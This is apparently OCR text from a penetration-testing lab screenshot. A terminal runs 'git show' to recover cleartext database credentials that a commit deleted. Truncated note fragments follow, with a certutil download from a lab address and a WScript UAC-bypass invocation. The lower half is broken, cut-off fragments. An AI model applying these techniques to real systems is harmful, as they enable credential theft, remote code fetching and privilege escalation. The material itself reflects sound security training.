 ┌──(saxon㉿Saxon)-[~/Desktop/192.168.217.144]
└─$ git show
commit 44a055daf7a0cd777f28f444c0d29ddf3ff08c54 (HEAD → main)
Author: Stuart <luke@challenge.pwk>
Date:   Fri Nov 18 16:58:34 2022 -0500
    Security Update
diff --git a/configuration/database.php b/configuration/database.php
index 55b1645..8ad08b0 100644
--- a/configuration/database.php
+++ b/configuration/database.php
@@ -2,8 +2,9 @@
 class Database{
     private $host = "localhost";
     private $db_name = "staff";
-    private $username = "stuart@challenge.lab";
-    private $password = "BreakingBad92";
+    private $username = "";
+    private $password = "";
+// Cleartext creds cannot be added to public repos!
     public $conn;
     public function getConnection() {
         $this->conn = null;
File Edit Search
File System
hosts
windows-r...
OSCP
SecureString
22 C:
\Users\zachary\
oleHost_history
23
24 C:\Users\zachar
25
26 BrokenPolarized
27
28 certutil -urlca
server/data/mod
WScriptBypassUA
29
30 Invoke-WScriptB
http://192.168.
results